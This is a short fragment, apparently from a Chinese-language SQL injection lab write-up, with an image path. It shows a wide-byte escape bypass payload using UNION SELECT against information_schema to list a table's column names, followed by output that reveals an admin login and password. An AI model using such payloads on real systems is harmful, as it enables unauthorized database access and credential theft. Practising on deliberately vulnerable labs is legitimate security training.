 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 2,1)
limit 0,1-- '
查询结果:
Your Login name:admin
Your Password:admin